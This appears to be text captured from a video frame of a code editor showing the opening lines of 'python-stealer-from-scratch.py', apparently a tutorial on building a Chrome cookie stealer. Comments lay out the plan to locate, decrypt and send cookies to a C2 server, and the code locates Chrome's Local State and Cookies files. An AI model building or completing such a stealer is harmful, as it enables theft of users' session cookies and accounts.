 File Edit Selection View ··· PythonStealer
python-stealer.py python-stealer-from-scratch.py
python-stealer-from-scratch.py > ...
1 # find the cookies
2 # find the key
3 # decrypt cookies
4 # send them to a c2 server (our machine >:D)
5
6 import os
7 from pathlib import Path
8 import json
9
10 appdata_local = Path(os.environ["LOCALAPPDATA"])
11 chrome_local_state_path = appdata_local / "Google" / "Chrome" / "User Data" / "Local State"
12 chrome_cookies_path = appdata_local / "Google" / "Chrome" / "User Data" / "Default" / "Network" / "Cookies"
13
14 with open(chrome_local_state_path, 'r', encoding='utf-8') as f:
15 chrome_local_state = json.load(f)
1
1
0 0 Ln 15, Col 15 (10 selected) Spaces: 4 UTF-8 CRLF {} Python 3.14.0 (env)
Type here to search File Machine View Input Devices Help Win10 (PreCython) 4 64°F Sunny 4:25 PM
11/25/2025 1